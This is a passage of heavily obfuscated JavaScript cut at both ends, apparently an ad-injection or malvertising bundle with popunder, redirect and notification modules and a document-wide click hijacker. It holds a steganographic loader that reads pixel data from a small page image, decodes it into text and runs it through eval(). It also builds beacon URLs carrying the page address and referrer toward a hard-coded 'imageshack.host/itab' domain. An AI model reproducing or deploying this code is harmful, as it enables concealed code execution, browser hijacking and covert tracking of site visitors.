B6[(X3c.q0E(X3c.W3c(0,"95",X3c.n3c(0))))]({'\x63\x69\x64':i6,'\x70\x69\x64':V6});if(L6[X3c.U0E(+"129")][X3c.U0E("194"-0)]()[X3c.q0E(+"117")]){e8();}else{J8=new B6[(X3c.U0E(X3c.W3c(1,"314",X3c.P3c(1))))](b8,L6[X3c.q0E(+"248")][X3c.U0E(X3c.w3c(1,"309",X3c.P3c(1)))]);J8[X3c.q0E("319"-0)](function(n8){L6[X3c.q0E(+"129")][X3c.q0E(194)]()[X3c.q0E(117)]=n8&&n8[X3c.q0E(+"207")]?n8[X3c.U0E("207"*1)]:j6;e8();},function(O8){var K8;K8=arguments[X3c.U0E(+"265")]>+"1"&&arguments[+"1"]!==undefined?arguments[+"1"]:X3c.U0E(+"397");L6[X3c.q0E(129)][X3c.U0E("56"|0)][X3c.U0E("286"|0)](K8||X3c.q0E("352"*1),O8);});}}catch(D8){L6[X3c.U0E("129"-0)][X3c.U0E("56"*1)][X3c.q0E(286)](X3c.q0E("66"-0),D8);}};L6[X3c.U0E(+"129")][X3c.U0E("436"*1)](function(){m6(function(){if(!L6[X3c.q0E(129)][X3c.q0E(+"413")]()){X6();}else{new v6[(X3c.U0E(X3c.W3c(1,"457",X3c.P3c(1))))](d6,document);}});});function P6(g8){return g8&&g8[X3c.q0E("115"-0)]?g8:{'\x64\x65\x66\x61\x75\x6c\x74':g8};}},function(s8,u8,h8){"use strict";var T3c=S9tt;s8[T3c.U0E(T3c.W3c(1,"481",T3c.P3c(1)))]={'\x49\x74\x56\x65\x72\x73\x69\x6f\x6e\x73':{'\x73\x65\x72\x76\x65\x72\x4a\x73':+"58",'\x70\x6f\x70\x57\x61\x72':T3c.U0E("312"-0),'\x63\x73\x73':T3c.q0E(+"439"),'\x75\x69\x54\x61\x67':T3c.q0E("257"|0),'\x70\x6f\x70':T3c.q0E(257),'\x66\x6f\x6f\x74\x65\x72':T3c.U0E(257),'\x62\x6f\x75\x6e\x63\x65':T3c.U0E(257),'\x6d\x6f\x62\x69\x6c\x65\x52\x65\x64\x69\x72':T3c.U0E(257),'\x6d\x6f\x62\x69\x6c\x65\x44\x69\x61\x6c\x6f\x67':T3c.U0E(+"257"),'\x6d\x6f\x62\x69\x6c\x65\x4e\x6f\x74\x69\x66\x79':T3c.q0E(+"257")}};},function(v8,M8,B8){"use strict";var K3c=S9tt;var E8,R8,N8,U8,i8,x8,T8,L8,w8,d8;Object[K3c.q0E(+"284")](M8,K3c.q0E("115"-0),{'\x76\x61\x6c\x75\x65':!0});M8[K3c.U0E(K3c.W3c(0,"95",K3c.P3c(0)))]=M8[K3c.U0E(+"314")]=undefined;E8=function(){function V8(W8,r8){var X8;for(var j8=+"0";j8<r8[K3c.q0E(+"265")];j8++){X8=r8[j8];X8[K3c.U0E(K3c.W3c(0,"376",K3c.n3c(0)))]=X8[K3c.q0E(376)]||![];X8[K3c.q0E(507)]=!"";if(K3c.U0E(+"374")in X8){X8[K3c.q0E(454)]=!![];}Object[K3c.q0E(+"284")](W8,X8[K3c.U0E("75"-0)],X8);}}return function(q8,p8,z8){if(p8){V8(q8[K3c.q0E(+"373")],p8);}if(z8){V8(q8,z8);}return q8;};}();R8=B8(+"0");N8={'\x6f\x6e\x63\x65':!!1};K3c.P3c(0);U8=[K3c.q0E(437),K3c.U0E(K3c.w3c(0,"279")),K3c.q0E(+"490"),K3c.q0E(+"451"),K3c.U0E(K3c.W3c(1,"145",K3c.P3c(1))),K3c.U0E(+"411"),K3c.q0E(130),K3c.U0E(64),K3c.q0E(58),K3c.q0E(+"155"),K3c.U0E(+"358"),K3c.U0E(K3c.W3c(0,"160",K3c.n3c(0))),K3c.q0E(+"217"),K3c.q0E(K3c.w3c("38",0,K3c.n3c(2))),K3c.q0E(K3c.W3c(0,"458",K3c.n3c(0))),K3c.q0E(+"12"),K3c.U0E(K3c.w3c("122",0,K3c.n3c(2))),K3c.q0E(+"168"),K3c.U0E(K3c.W3c(0,"497",K3c.n3c(0))),K3c.q0E(+"149"),K3c.U0E(K3c.W3c(1,"144",K3c.n3c(1))),K3c.q0E(K3c.W3c(1,"93",K3c.n3c(1))),K3c.q0E(K3c.W3c("335",0,K3c.P3c(2))),K3c.q0E(+"94"),K3c.U0E(K3c.w3c(1,"273",K3c.P3c(1))),K3c.q0E(+"447"),K3c.q0E(+"431"),K3c.q0E(K3c.W3c("500",0,K3c.n3c(2))),K3c.U0E(K3c.w3c(0,"175",K3c.P3c(0))),K3c.q0E(+"202"),K3c.U0E(K3c.w3c(0,"134",K3c.n3c(0))),K3c.q0E(+"244"),K3c.q0E(204),K3c.U0E(K3c.W3c("403",0,K3c.n3c(2))),K3c.q0E(+"496"),K3c.U0E(K3c.W3c(1,"363",K3c.P3c(1))),K3c.U0E(K3c.w3c("33",0,K3c.n3c(2))),K3c.q0E(+"215"),K3c.U0E(+"39"),K3c.q0E(+"504"),K3c.q0E(+"449")];i8=void+"0";x8=void 0;T8=+"20";if(!!{}){i8="imageshack.host/itab";}function t8(P8,A8){if(!(P8 instanceof A8)){throw new TypeError(K3c.U0E(+"338"));}}if(!![]){x8="imageshack.host/itab";}L8=R8[K3c.q0E("129"-0)][K3c.U0E(194)]();L8[K3c.U0E(+"440")]=L8[K3c.q0E(440)]||[];w8=M8[K3c.U0E(+"314")]=function(){E8(m8,[{'\x6b\x65\x79':K3c.U0E("319"|0),'\x76\x61\x6c\x75\x65':function f8(c8,C8){this[K3c.U0E(+"188")]()[K3c.q0E("107"-0)](c8,C8)[K3c.q0E(+"181")](C8);}},{'\x6b\x65\x79':K3c.q0E("188"-0),'\x76\x61\x6c\x75\x65':function G8(){var S5;S5=this;return new Promise(function(F5,Y5){var g5;g5=function y5(a5){S5[K3c.q0E("31"-0)](a5)[K3c.U0E(+"107")](function(){var I5;I5=S5[K3c.U0E(305)]();F5(I5);try{if(I5[K3c.q0E(47)][K3c.q0E("391"|0)]){eval(K3c.q0E("509"-0)+I5[K3c.q0E("47"-0)][K3c.U0E("391"*1)]+K3c.U0E("69"-0)+S5[K3c.U0E("401"*1)]+K3c.q0E(+"531"));}}catch(Z5){R8[K3c.U0E(+"129")][K3c.q0E("286"|0)](K3c.q0E(+"532"),Z5);}},function(Q5){Y5(Q5);})[K3c.q0E(181)](function(l5){Y5(l5);});};S5[K3c.U0E(456)]()[K3c.q0E(+"107")](function(k5){return g5(k5);},function(e5){return Y5(e5);})[K3c.q0E(181)](function(b5){return Y5(b5);});});}},{'\x6b\x65\x79':K3c.U0E(+"305"),'\x76\x61\x6c\x75\x65':function J5(){var n5;n5=this;return new Promise(function(i5,E5){var K5,s5,O5,R5,L5,D5;K5=n5[K3c.U0E(K3c.w3c(1,"401",K3c.n3c(1)))][K3c.U0E(+"119")];s5=![];O5=[];function M5(x5){while(x5[K3c.U0E(+"265")]>T8){try{return JSON[K3c.U0E("365"|0)](x5);}catch(N5){x5=x5[K3c.U0E(+"393")](K3c.W3c(1,"1",K3c.n3c(1)));}}throw new Error(K3c.q0E("281"-0)+x5);}try{R5=m8[K3c.U0E(81)](K5)[K3c.U0E("194"*1)](K3c.q0E("298"*1));L5=[];try{for(var u5="0"*1;u5<K5[K3c.U0E(+"278")];u5++){for(var h5="0"|0;h5<K5[K3c.U0E("70"-0)];h5++){D5=R5[K3c.q0E(+"26")](h5,u5,K3c.W3c(1,"1",K3c.P3c(1)),+"1")[K3c.q0E(+"47")];O5[K3c.U0E(+"247")](String[K3c.U0E("166"|0)](D5["0"*1]));O5[K3c.q0E(+"247")](String[K3c.U0E(166)](D5[+"1"]));O5[K3c.U0E("247"-0)](String[K3c.U0E(+"166")](D5[+"2"]));L5[K3c.U0E(247)](D5);}}}catch(t5){R8[K3c.q0E("129"|0)][K3c.q0E(+"56")][K3c.q0E("158"|0)](K3c.q0E(+"274"),t5);}s5=M5(O5[K3c.U0E("78"-0)](K3c.U0E(+"352"))[K3c.U0E("299"|0)](K3c.U0E("220"-0))["1"*1]);}catch(U5){s5=![];R8[K3c.U0E(129)][K3c.q0E(+"56")][K3c.q0E(+"286")](K3c.U0E("127"|0),U5);}finally{if(K5&&K5[K3c.U0E(452)]){K5[K3c.q0E(+"452")][K3c.U0E("29"*1)](K5);}}i5(s5);});}},{'\x6b\x65\x79':K3c.U0E(+"31"),'\x76\x61\x6c\x75\x65':function T5(w5){var B5;B5=this;return new Promise(function(p5,W5){var z5,j5,q5,V5,r5,v5,d5,X5;try{B5[K3c.q0E(+"401")][K3c.q0E(K3c.w3c(1,"27",K3c.P3c(1)))]=w5[K3c.U0E(K3c.w3c(1,"70",K3c.n3c(1)))];B5[K3c.U0E(+"401")][K3c.q0E(329)]=w5[K3c.q0E(+"278")];B5[K3c.U0E(+"401")][K3c.U0E(+"212")]=w5[K3c.U0E(+"226")];B5[K3c.U0E(K3c.W3c(0,"401",K3c.n3c(0)))][K3c.U0E(+"119")]=w5;z5=getComputedStyle(w5)[K3c.U0E(K3c.w3c("262",0,K3c.P3c(2)))];w5[K3c.q0E(+"262")]=K3c.U0E(+"171");j5=new URL(window[K3c.U0E("423"|0)])[K3c.q0E(474)][K3c.U0E(105)](/\x2e/g,K3c.U0E("352"*1))||R8[K3c.U0E(+"129")][K3c.U0E(386)](+"7");q5=!B5[K3c.U0E(+"401")][K3c.q0E(+"113")]?K3c.q0E(+"293"):U8[K3c.U0E(137)](B5[K3c.U0E("401"-0)][K3c.U0E(+"113")]);V5=void+"0";if(w5[K3c.U0E(289)]){K3c.n3c(2);V5=K3c.U0E(K3c.w3c("364",0));}else if(w5[K3c.q0E("513"|0)]){r5=R8[K3c.U0E(+"129")][K3c.U0E(+"324")](K3c.U0E("354"*1),document,K3c.q0E("88"|0));r5[K3c.q0E(+"232")]=w5[K3c.q0E(+"226")];V5=w5[K3c.q0E(226)][K3c.U0E("105"|0)](r5[K3c.q0E(236)],K3c.q0E("352"*1));}else{V5=w5[K3c.U0E("226"*1)][K3c.U0E(105)](window[K3c.q0E(+"423")][K3c.U0E("236"|0)],K3c.U0E(+"352"));}v5=void+"0";K3c.n3c(0);d5=void K3c.w3c(0,"0");K3c.n3c(1);X5=void K3c.w3c(1,"0");switch(B5[K3c.U0E(+"337")]){case R8[K3c.U0E(248)][K3c.U0E("514"*1)]:d5=K3c.q0E(239);v5=R8[K3c.U0E("129"|0)][K3c.q0E("194"|0)]()[K3c.q0E(207)]||i8;K3c.n3c(11);var M0E=K3c.w3c(10,4230);K3c.P3c(11);var W0E=K3c.W3c(14,14);K3c.P3c(12);var u0E=K3c.w3c(10,11,21);K3c.P3c(2);var H0E=K3c.w3c(16,15);X5=window[K3c.q0E(M0E)][K3c.U0E("111"|0)]+K3c.U0E(+"478")+j5+K3c.U0E(+"45")+v5+K3c.U0E(+"272")+d5+K3c.U0E("466"*W0E)+R8[K3c.q0E("129"|0)][K3c.U0E(+"371")]()[K3c.U0E("187"-0)]+K3c.q0E(+"272")+B5[K3c.U0E("401"|0)][K3c.U0E(+"176")]+K3c.q0E("114"*u0E)+B5[K3c.q0E(+"401")][K3c.q0E("416"*H0E)]+K3c.q0E("272"*1)+q5+V5;break;case R8[K3c.U0E("248"*1)][K3c.U0E(170)]:v5=R8[K3c.q0E(129)][K3c.U0E(+"194")]()[K3c.U0E(207)]||i8;d5=K3c.q0E(+"280");K3c.n3c(13);var L0E=K3c.W3c(12,13,16,9);X5=window[K3c.q0E("423"-0)][K3c.q0E(+"111")]+K3c.q0E(+"478")+j5+K3c.q0E("45"*L0E)+v5+K3c.U0E(+"272")+d5+K3c.U0E(+"466")+R8[K3c.q0E("129"-0)][K3c.U0E(371)]()[K3c.q0E("187"-0)]+V5;break;case R8[K3c.q0E(+"248")][K3c.q0E(+"309")]:d5=K3c.q0E(+"415");v5=R8[K3c.U0E(+"129")][K3c.U0E(+"194")]()[K3c.U0E(+"117")]||x8;K3c.P3c(14);var N0E=K3c.w3c(18,8037,136224,17);K3c.n3c(15);var F0E=K3c.w3c(1998,11,11,18);K3c.P3c(11);var C0E=K3c.W3c(15,15);X5=window[K3c.q0E(N0E)][K3c.q0E(F0E)]+K3c.U0E(+"478")+j5+K3c.U0E("45"*1)+v5+K3c.q0E(272)+d5+K3c.q0E("466"*C0E)+R8[K3c.U0E("129"-0)][K3c.q0E(+"371")]()[K3c.U0E(+"187")]+V5;break;}[K3c.q0E(+"491"),K3c.U0E("286"-0)][K3c.q0E("124"-0)](function(P5){R8[K3c.U0E(+"129")][K3c.q0E("324"|0)](K3c.U0E(+"193"),w5,P5,function(A5){P5===K3c.U0E(+"491")?p5():W5();},N8);});w5[K3c.q0E(K3c.w3c(0,"226",K3c.n3c(0)))]=X5;}catch(m5){W5(m5);}});}},{'\x6b\x65\x79':K3c.U0E(+"456"),'\x76\x61\x6c\x75\x65':function H5(){return new Promise(function(c5,G5){var f5,o5,C5;try{f5=m8[K3c.q0E(+"489")]();o5=new Image();if(f5){o5[K3c.q0E(372)]=!!{};o5[K3c.q0E(+"226")]=f5[K3c.q0E(K3c.W3c(0,"226",K3c.n3c(0)))];o5[K3c.q0E(+"21")]=K3c.U0E(K3c.w3c(1,"369",K3c.P3c(1)));}else{L8[K3c.q0E(+"440")][K3c.q0E(+"247")](o5);o5[K3c.q0E(+"357")]=!0;o5[K3c.U0E(K3c.w3c("21",0,K3c.P3c(2)))]=K3c.q0E(+"369");C5=document[K3c.U0E(+"17")](K3c.U0E("246"-0));if(C5[K3c.q0E("265"*1)]>+"0"){o5[K3c.U0E(+"226")]=C5[+"0"][K3c.q0E(232)];o5[K3c.q0E(+"513")]=!!"1";}else{o5[K3c.q0E(K3c.W3c("289",0,K3c.P3c(2)))]=!![];}o5[K3c.U0E(K3c.w3c(1,"133",K3c.n3c(1)))][K3c.U0E(+"384")]=K3c.U0E(252);o5[K3c.q0E(133)][K3c.q0E(K3c.w3c(1,"132",K3c.P3c(1)))]=K3c.U0E(98);o5[K3c.U0E(K3c.W3c(1,"133",K3c.P3c(1)))][K3c.U0E(+"162")]=K3c.U0E(K3c.w3c(0,"98",K3c.P3c(0)));o5[K3c.q0E(+"133")][K3c.q0E(K3c.W3c(1,"169",K3c.P3c(1)))]=K3c.q0E(+"293");o5[K3c.q0E(+"133")][K3c.q0E(K3c.w3c(0,"469",K3c.n3c(0)))]=0;o5[K3c.q0E(+"390")]=!!1;}R8[K3c.U0E("129"|0)][K3c.U0E("324"*1)](K3c.q0E(470),document[K3c.q0E("197"|0)],o5);c5(o5);}catch(S2){G5(S2);}});}}],[{'\x6b\x65\x79':K3c.U0E(489),'\x76\x61\x6c\x75\x65':function Y2(){var I2,Z2,F2,a2,g2,Q2,y2;try{I2=document[K3c.U0E(+"83")];Z2=+"9999999999999";F2=void+"0";K3c.P3c(0);a2=K3c.W3c(0,"0");while(a2<I2[K3c.U0E("265"*1)]){g2=I2[a2];Q2=new URL(g2[K3c.U0E(K3c.W3c("226",0,K3c.n3c(2)))]);if(Q2[K3c.U0E("236"*1)]===window[K3c.U0E(423)][K3c.U0E("236"*1)]&&L8[K3c.q0E(440)][K3c.U0E(+"137")](g2)===-+"1"){y2=g2[K3c.U0E(+"410")]*g2[K3c.q0E(340)];if(Z2>y2&&y2>("1"|0)&&y2<+"4096"){F2=g2;Z2=y2;}}a2++;}if(F2){L8[K3c.U0E(+"440")][K3c.U0E(247)](F2);}return F2;}catch(l2){return!{};}}},{'\x6b\x65\x79':K3c.q0E("81"-0),'\x76\x61\x6c\x75\x65':function k2(e2){var b2,J2;b2=R8[K3c.U0E(+"129")][K3c.U0E(+"324")](K3c.q0E("354"|0),document,K3c.U0E(+"150"));b2[K3c.q0E(+"70")]=e2[K3c.U0E(K3c.W3c("70",0,K3c.P3c(2)))];b2[K3c.q0E(K3c.w3c(1,"278",K3c.n3c(1)))]=e2[K3c.U0E(+"278")];J2=b2[K3c.q0E(+"194")](K3c.U0E(+"298"));J2[K3c.U0E(515)](e2,0,K3c.W3c(1,"0",K3c.n3c(1)),e2[K3c.U0E(+"70")],e2[K3c.U0E(278)]);return b2;}}]);function m8(H8,o8){t8(this,m8);this[K3c.U0E(K3c.W3c(0,"401",K3c.n3c(0)))]=H8;this[K3c.q0E(+"337")]=o8||+"1";}return m8;}();d8=M8[K3c.q0E(+"95")]=function(){E8(n2,[{'\x6b\x65\x79':K3c.q0E("428"*1),'\x76\x61\x6c\x75\x65':function h2(){for(var R2 in this){if(this[K3c.q0E(424)](R2)&&[K3c.q0E(+"264"),K3c.U0E(+"416"),K3c.U0E(+"176"),K3c.q0E("70"*1),K3c.U0E(+"278"),K3c.q0E(+"428")][K3c.U0E(+"137")](R2)===-("1"*1)){delete this[R2];}}return this;}}]);function n2(K2){var O2;t8(this,n2);this[K3c.U0E(+"264")]=K2[K3c.U0E(K3c.W3c("264",0,K3c.n3c(2)))];this[K3c.U0E(+"416")]=K2[K3c.U0E(+"416")];this[K3c.q0E(+"176")]=K2[K3c.q0E(K3c.W3c(1,"176",K3c.n3c(1)))];O2=function D2(s2){try{return parseInt(K2[K3c.U0E(+"113")][K3c.q0E(+"518")]()[K3c.U0E("299"-0)](K3c.U0E(+"120"))[s2]);}catch(u2){return!"1";}};this[K3c.q0E(+"70")]=O2(0);this[K3c.q0E(K3c.W3c(1,"278",K3c.P3c(1)))]=O2(1);}return n2;}();},function(d2,t2,T2){"use strict";var M3c=S9tt;var x2,L2,E2,U2,M2,i2,N2;Object[M3c.U0E(+"284")](t2,M3c.U0E(115),{'\x76\x61\x6c\x75\x65':!!{}});x2=function(){function v2(r2,j2){var V2;for(var X2=+"0";X2<j2[M3c.U0E("265"-0)];X2++){V2=j2[X2];V2[M3c.U0E(M3c.W3c("376",0,M3c.P3c(2)))]=V2[M3c.U0E(+"376")]||!1;V2[M3c.U0E(+"507")]=!"";if(M3c.q0E(+"374")in V2){V2[M3c.q0E(M3c.W3c("454",0,M3c.n3c(2)))]=!!{};}Object[M3c.U0E("284"-0)](r2,V2[M3c.U0E("75"*1)],V2);}}return function(W2,q2,z2){if(q2){v2(W2[M3c.U0E(+"373")],q2);}if(z2){v2(W2,z2);}return W2;};}();function w2(A2,m2){if(!(A2 instanceof m2)){throw new TypeError(M3c.q0E(+"338"));}}L2=T2(+"0");E2=T2(+"1");U2=B2(E2);M2=U2[M3c.q0E("457"-0)][M3c.q0E(+"224")]()[M3c.U0E(M3c.W3c("348",0,M3c.P3c(2)))];M2[M3c.q0E(+"405")]=M2[M3c.U0E("405"*1)]||[];if(L2[M3c.q0E(+"129")][M3c.q0E("413"-0)]()){i2=function H2(f2){var o2;o2=!"1";M2[M3c.U0E(405)][M3c.U0E(+"124")](function(C2){if(!o2){if(C2[M3c.q0E("477"|0)]){o2=C2[M3c.q0E("297"*1)](f2);}}});M2[M3c.U0E("405"|0)][M3c.U0E("124"|0)](function(G2){if(!o2){if(G2[M3c.q0E("46"*1)]){o2=G2[M3c.q0E(+"297")](f2);}}});};L2[M3c.q0E(+"129")][M3c.q0E(+"324")](M3c.U0E(+"193"),document,M3c.q0E(+"219"),i2);L2[M3c.q0E(+"129")][M3c.U0E("414"-0)](function(){L2[M3c.U0E(+"129")][M3c.U0E(+"324")](M3c.U0E(24),document,M3c.q0E(+"219"),i2);});}N2=function(){x2(S7,[{'\x6b\x65\x79':M3c.q0E(+"297"),'\x76\x61\x6c\x75\x65':function F7(y7){if(!this[M3c.q0E(+"231")]&&!L2[M3c.q0E(+"129")][M3c.U0E(+"194")]()[M3c.U0E("455"|0)]){try{L2[M3c.q0E(129)][M3c.q0E(+"194")]()[M3c.U0E(M3c.W3c("455",0,M3c.P3c(2)))]=!0;this[M3c.U0E(M3c.w3c(0,"231",M3c.n3c(0)))]=!![];return this[M3c.q0E(+"360")](y7);}catch(a7){L2[M3c.U0E(+"129")][M3c.U0E("56"|0)][M3c.U0E("286"|0)](M3c.q0E(+"345"),a7);}finally{this[M3c.q0E(+"231")]=!1;setTimeout(function(){L2[M3c.q0E("129"|0)][M3c.U0E(+"194")]()[M3c.U0E(+"455")]=!"1";},"500"-0);}}else{L2[M3c.U0E(+"129")][M3c.q0E("56"*1)][M3c.U0E("375"*1)](M3c.U0E(+"512"));}}},{'\x6b\x65\x79':M3c.q0E(526),'\x76\x61\x6c\x75\x65':function I7(){var Z7;Z7=this;L2[M3c.q0E("129"*1)][M3c.q0E("324"-0)](M3c.U0E(+"193"),this[M3c.U0E("72"|0)],M3c.q0E(3),function(Q7){Z7[M3c.q0E(M3c.W3c(1,"433",M3c.n3c(1)))]=!"";});L2[M3c.q0E("129"-0)][M3c.U0E("324"-0)](M3c.q0E(+"193"),this[M3c.q0E(72)],M3c.U0E(+"154"),function(l7){Z7[M3c.U0E(+"433")]=!"1";});L2[M3c.q0E("129"|0)][M3c.q0E(+"324")](M3c.q0E("193"|0),this[M3c.q0E(72)],M3c.U0E(+"79"),function(k7){Z7[M3c.q0E(+"297")]();});}},{'\x6b\x65\x79':M3c.U0E("477"*1),'\x67\x65\x74':function e7(){return this[M3c.U0E("433"|0)]===!"";}},{'\x6b\x65\x79':M3c.q0E("46"|0),'\x67\x65\x74':function b7(){return this[M3c.U0E(+"72")]===document;}}]);function S7(g7,Y7){w2(this,S7);this[M3c.U0E(M3c.W3c("72",0,M3c.P3c(2)))]=Y7||document;this[M3c.q0E(+"360")]=g7;M2[M3c.q0E(+"405")][M3c.q0E(+"247")](this);if(Y7){this[M3c.U0E(526)]();}}return S7;}();t2[M3c.q0E(457)]=N2;function B2(P2){return P2&&P2[M3c.U0E(+"115")]?P2:{'\x64\x65\x66\x61\x75\x6c\x74':P2};}},function(R7,J7,n7){"use strict";var Y3c=S9tt;var K7,O7,D7,s7,h7;function u7(L7){return L7&&L7[Y3c.U0E("115"|0)]?L7:{'\x64\x65\x66\x61\x75\x6c\x74':L7};}Object[Y3c.q0E("284"|0)](J7,Y3c.U0E("115"-0),{'\x76\x61\x6c\x75\x65':!0});J7[Y3c.q0E(288)]=undefined;Y3c.n3c(1);K7=n7(Y3c.w3c(1,"0"));O7=n7(7);D7=u7(O7);s7=new D7[(Y3c.U0E(457))]();h7=J7[Y3c.q0E(288)]=function M7(N7,i7,t7,U7){var E7,x7;E7=encodeURIComponent(function(){try{return document[Y3c.U0E(290)][Y3c.U0E("407"|0)](Y3c.U0E(+"519"))[0][Y3c.q0E(404)];}catch(T7){Y3c.n3c(0);return Y3c.q0E(Y3c.w3c(0,"352"));}}());x7=encodeURIComponent([Y3c.U0E(+"189"),Y3c.q0E(234)+window[Y3c.U0E(+"423")][Y3c.q0E(+"232")],Y3c.U0E(+"60"),Y3c.q0E(+"495")+N7,Y3c.U0E(+"199")+function(w7){w7[Y3c.U0E(+"125")](w7[Y3c.U0E("482"-0)]()+Math[Y3c.q0E(468)](w7[Y3c.U0E(19)]()/("60"|0)));w7[Y3c.q0E("283"-0)](+"0");w7[Y3c.q0E(+"240")](Y3c.W3c(0,"0",Y3c.P3c(0)));w7[Y3c.U0E("523"-0)](+"0");return w7[Y3c.q0E(+"432")]()/1000;}(new Date())][Y3c.U0E(+"78")](Y3c.q0E("378"|0)));return Y3c.q0E(+"37")+i7+Y3c.U0E("45"-0)+(U7||K7[Y3c.q0E("129"|0)][Y3c.U0E(+"194")]()[Y3c.U0E(+"117")])+Y3c.q0E(333)+t7+Y3c.q0E("438"-0)+i7+Y3c.U0E("97"-0)+E7+Y3c.q0E(+"186")+x7+s7[Y3c.U0E("392"-0)](Y3c.U0E(+"378"));};},function(S0,c7,d7){"use strict";var F3c=S9tt;var f7,C7,X7,W7,j7,p7,z7,r7,A7,m7,H7,o7,B7,V7,q7;Object[F3c.q0E("284"-0)](c7,F3c.U0E("115"-0),{'\x76\x61\x6c\x75\x65':!![]});f7=function(){function Y0(a0,y0){var g0;for(var F0="0"-0;F0<y0[F3c.U0E(+"265")];F0++){g0=y0[F0];g0[F3c.U0E(F3c.W3c("376",0,F3c.n3c(2)))]=g0[F3c.U0E(+"376")]||!"1";g0[F3c.q0E(F3c.w3c(1,"507",F3c.P3c(1)))]=!![];if(F3c.U0E(+"374")in g0){g0[F3c.U0E(F3c.w3c(1,"454",F3c.P3c(1)))]=!"";}Object[F3c.U0E(+"284")](a0,g0[F3c.q0E(+"75")],g0);}}return function(I0,Z0,Q0){if(Z0){Y0(I0[F3c.U0E(+"373")],Z0);}if(Q0){Y0(I0,Q0);}return I0;};}();F3c.P3c(0);C7=d7(F3c.w3c(0,"8"));function G7(k0,e0){if(!(k0 instanceof e0)){throw new TypeError(F3c.q0E(+"338"));}}X7=v7(C7);W7=d7(+"9");j7=v7(W7);p7=d7(10);function P7(J0){try{F3c.n3c(16);return F3c.W3c(J0,HTMLElement);}catch(n0){F3c.P3c(2);var f0E=F3c.w3c(15,14);return J0[F3c.U0E("177"*f0E)]===+"1";}}z7=d7(+"11");r7=v7(z7);A7=d7(+"12");m7=v7(A7);F3c.n3c(2);H7=d7(F3c.w3c("14",0));o7=v7(H7);B7=new m7[(F3c.q0E(+"457"))]();function v7(l0){return l0&&l0[F3c.U0E("115"*1)]?l0:{'\x64\x65\x66\x61\x75\x6c\x74':l0};}document[F3c.U0E("230"-0)](F3c.U0E("85"-0),function(b0){B7[F3c.U0E(+"461")](b0);});V7=null;q7=function(){f7(K0,[{'\x6b\x65\x79':F3c.U0E("15"*1),'\x76\x61\x6c\x75\x65':function h0(){var R0,L0;R0=this;this[F3c.q0E(+"506")]([F3c.U0E("524"|0),F3c.U0E("85"-0)],function(M0){R0[F3c.q0E("406"*1)](M0);},R0[F3c.U0E("417"-0)]);if(typeof document[F3c.q0E("171"-0)]!==F3c.q0E(+"198")){this[F3c.q0E(+"377")]=!document[F3c.q0E(F3c.w3c(1,"171",F3c.P3c(1)))];}else{this[F3c.U0E(+"506")]([F3c.q0E("377"*1),F3c.q0E(+"116")],function(i0){this[F3c.q0E(+"377")]=!!"1";},document[F3c.q0E("407"|0)](F3c.U0E(197))["0"*1][F3c.q0E("407"-0)](F3c.q0E(+"488")));}if(this[F3c.q0E(52)][F3c.q0E(+"44")]){L0=new o7[(F3c.U0E(457))](!!{});L0[F3c.U0E("51"*1)]();}}},{'\x6b\x65\x79':F3c.q0E("406"-0),'\x76\x61\x6c\x75\x65':function E0(x0){var N0,t0;N0=x0[F3c.q0E(103)]?x0[F3c.q0E(+"103")][0][F3c.q0E(+"308")]:x0[F3c.q0E("308"*1)];t0=x0[F3c.U0E(+"103")]?x0[F3c.U0E(+"103")][+"0"][F3c.U0E(10)]:x0[F3c.q0E(+"10")];this[F3c.U0E("350"-0)][F3c.U0E("42"|0)][F3c.U0E("59"|0)](N0,t0,!0,F3c.q0E(426));this[F3c.q0E(+"350")][F3c.U0E(297)][F3c.U0E(+"59")](N0,t0,![],F3c.q0E(+"387"));}},{'\x6b\x65\x79':F3c.U0E(+"506"),'\x76\x61\x6c\x75\x65':function U0(T0,v0,w0){var d0;if(!P7(w0)){w0={'\x30':w0};}if(!Array[F3c.q0E(+"63")](T0)){T0=[T0];}for(var B0="0"-0;B0<T0[F3c.q0E(265)];B0++){for(var V0 in w0){d0=w0[V0];if(P7(d0)||d0[F3c.U0E("177"*1)]===9){try{d0[F3c.U0E(+"230")](T0[B0],v0,!{});}catch(X0){try{d0[F3c.q0E("91"|0)](F3c.U0E(303)+T0[B0],v0);}catch(j0){}}}}}}},{'\x6b\x65\x79':F3c.q0E(517),'\x76\x61\x6c\x75\x65':function r0(q0){var W0;W0=document[F3c.q0E(+"210")](F3c.q0E("88"*1));W0[F3c.q0E(F3c.w3c("232",0,F3c.n3c(2)))]=q0;return W0;}},{'\x6b\x65\x79':F3c.U0E(+"392"),'\x76\x61\x6c\x75\x65':function p0(A0){var P0,z0,m0,H0;if(B7&&B7[F3c.q0E("9"-0)]){B7[F3c.q0E("479"-0)][F3c.U0E(+"247")](B7[F3c.U0E("9"*1)]);B7[F3c.U0E("146"-0)]();B7[F3c.U0E(9)]=null;}P0=function o0(f0){return V7===null?-1:V7[f0]?+"1":+"0";};A0=A0||F3c.q0E("378"|0);z0=this;F3c.P3c(2);var O0E=F3c.W3c(20,19);F3c.P3c(17);var K0E=F3c.w3c(2540,15,140,15,19);F3c.P3c(18);var E0E=F3c.W3c(17,2,17,7,16,19);F3c.n3c(19);var p0E=F3c.W3c(14,227,15,42,33,6);F3c.n3c(20);var x0E=F3c.W3c(13,5,73,6,78);F3c.n3c(21);var b0E=F3c.w3c(8,57,30);F3c.n3c(7);var d0E=F3c.w3c(241,223,223);F3c.n3c(22);var n0E=F3c.w3c(20,160,8);F3c.n3c(6);var t0E=F3c.W3c(1911,1767,3);F3c.P3c(23);var g0E=F3c.w3c(3095,9,11,387);F3c.n3c(23);var B0E=F3c.W3c(6393,491,6,14);F3c.n3c(7);var c9E=F3c.w3c(275,31,31);F3c.n3c(24);var I9E=F3c.w3c(2554,2928,8);F3c.n3c(25);var w9E=F3c.W3c(249,22,20,2,11);F3c.n3c(6);var i9E=F3c.W3c(12,24,13);F3c.n3c(26);var S9E=F3c.W3c(19,12,9,0.16666666666666663);F3c.P3c(27);var v9E=F3c.W3c(86,20,5,15);F3c.n3c(4);var G9E=F3c.w3c(161,13);F3c.n3c(28);var z9E=F3c.w3c(4966,892,10,6);F3c.P3c(29);var k9E=F3c.W3c(19,1660834,12,20,6920);F3c.P3c(30);var 